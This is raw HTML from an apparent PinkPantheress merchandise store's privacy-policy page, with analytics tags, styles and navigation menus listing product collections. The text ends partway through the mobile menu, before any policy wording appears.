

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pinkpantheressmerchandise.com/privacy-policies
body_size: 11055
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/pinkpantheressmerchandise.com/uploads/T-shirt Collection (48).png">
    <meta name="csrf-token" content="">
    <title>Privacy Policies | PinkPantheress Shop -Official PinkPantheress Merchandise Store</title>

            
        <meta property="og:title" content="Privacy Policies | PinkPantheress Shop -Official PinkPantheress Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://pinkpantheressmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://pinkpantheressmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://pinkpantheressmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="luVz2xfNQ_kOKvk_y8fmZhsZ8Qztiuj2BbMcsaMrERg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3X4KW4JYYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3X4KW4JYYP');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://pinkpantheressmerchandise.com" class="relative block">
                    <span class="sr-only">PinkPantheress Shop -Official PinkPantheress Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/pinkpantheressmerchandise.com/uploads/T-shirt Collection (482).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://pinkpantheressmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://pinkpantheressmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-cloth" class="block text-sm font-medium">PinkPantheress Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-t-shirts" class="font-light rounded text-sm">PinkPantheress T-Shirts</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-hoodies" class="font-light rounded text-sm">PinkPantheress Hoodies</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-sweatshirts" class="font-light rounded text-sm">PinkPantheress Sweatshirts</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-hats-caps" class="font-light rounded text-sm">PinkPantheress Hats &amp; Caps</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-dresses" class="font-light rounded text-sm">PinkPantheress Dresses</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-socks" class="font-light rounded text-sm">PinkPantheress Socks</a>
                                                                                                    </div>
                                                                                                                                <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-accessories" class="block text-sm font-medium">PinkPantheress Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-face-masks" class="font-light rounded text-sm">PinkPantheress Face Masks</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-zipper-pouches" class="font-light rounded text-sm">PinkPantheress Zipper Pouches</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-mugs" class="font-light rounded text-sm">PinkPantheress Mugs</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-mouse-pads" class="font-light rounded text-sm">PinkPantheress Mouse Pads</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-backpacks" class="font-light rounded text-sm">PinkPantheress Backpacks</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-bags" class="font-light rounded text-sm">PinkPantheress Bags</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-notebook" class="font-light rounded text-sm">PinkPantheress Notebook</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-pins" class="font-light rounded text-sm">PinkPantheress Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-cases" class="block text-sm font-medium">PinkPantheress Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-iphone-cases" class="font-light rounded text-sm">PinkPantheress iPhone Cases</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-samsung-cases" class="font-light rounded text-sm">PinkPantheress Samsung Cases</a>
                                                                                                    </div>
                                                                                                                                <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-decoration" class="block text-sm font-medium">PinkPantheress Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-posters" class="font-light rounded text-sm">PinkPantheress Posters</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-puzzles" class="font-light rounded text-sm">PinkPantheress Puzzles</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-pillows" class="font-light rounded text-sm">PinkPantheress Pillows</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-comforters" class="font-light rounded text-sm">PinkPantheress Comforters</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-duvet-covers" class="font-light rounded text-sm">PinkPantheress Duvet Covers</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-throw-blankets" class="font-light rounded text-sm">PinkPantheress Throw Blankets</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-bath-mats" class="font-light rounded text-sm">PinkPantheress Bath Mats</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-shower-curtains" class="font-light rounded text-sm">PinkPantheress Shower Curtains</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-tapestries" class="font-light rounded text-sm">PinkPantheress Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-workout-gear" class="block text-sm font-medium">PinkPantheress Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-tank-tops" class="font-light rounded text-sm">PinkPantheress Tank Tops</a>
                                                                                                            <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-leggings" class="font-light rounded text-sm">PinkPantheress Leggings</a>
                                                                                                    </div>
                                                                                                                                <a href="https://pinkpantheressmerchandise.com/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://pinkpantheressmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://pinkpantheressmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-cloth" class="flex justify-between items-center hover:underline grow">PinkPantheress Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-t-shirts" class="flex justify-between items-center hover:underline grow">PinkPantheress T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-hoodies" class="flex justify-between items-center hover:underline grow">PinkPantheress Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-sweatshirts" class="flex justify-between items-center hover:underline grow">PinkPantheress Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-hats-caps" class="flex justify-between items-center hover:underline grow">PinkPantheress Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-dresses" class="flex justify-between items-center hover:underline grow">PinkPantheress Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-socks" class="flex justify-between items-center hover:underline grow">PinkPantheress Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-accessories" class="flex justify-between items-center hover:underline grow">PinkPantheress Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-face-masks" class="flex justify-between items-center hover:underline grow">PinkPantheress Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-zipper-pouches" class="flex justify-between items-center hover:underline grow">PinkPantheress Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-mugs" class="flex justify-between items-center hover:underline grow">PinkPantheress Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-mouse-pads" class="flex justify-between items-center hover:underline grow">PinkPantheress Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-backpacks" class="flex justify-between items-center hover:underline grow">PinkPantheress Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-bags" class="flex justify-between items-center hover:underline grow">PinkPantheress Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-notebook" class="flex justify-between items-center hover:underline grow">PinkPantheress Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-pins" class="flex justify-between items-center hover:underline grow">PinkPantheress Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-cases" class="flex justify-between items-center hover:underline grow">PinkPantheress Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-iphone-cases" class="flex justify-between items-center hover:underline grow">PinkPantheress iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-samsung-cases" class="flex justify-between items-center hover:underline grow">PinkPantheress Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-decoration" class="flex justify-between items-center hover:underline grow">PinkPantheress Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-posters" class="flex justify-between items-center hover:underline grow">PinkPantheress Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-puzzles" class="flex justify-between items-center hover:underline grow">PinkPantheress Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-pillows" class="flex justify-between items-center hover:underline grow">PinkPantheress Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-comforters" class="flex justify-between items-center hover:underline grow">PinkPantheress Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-duvet-covers" class="flex justify-between items-center hover:underline grow">PinkPantheress Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-throw-blankets" class="flex justify-between items-center hover:underline grow">PinkPantheress Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-bath-mats" class="flex justify-between items-center hover:underline grow">PinkPantheress Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-shower-curtains" class="flex justify-between items-center hover:underline grow">PinkPantheress Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-tapestries" class="flex justify-between items-center hover:underline grow">PinkPantheress Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-workout-gear" class="flex justify-between items-center hover:underline grow">PinkPantheress Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pinkpantheressmerchandise.com/collections/pinkpantheress-tank-tops" class="flex justify-between items-center hover:underline grow">PinkPantheress Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
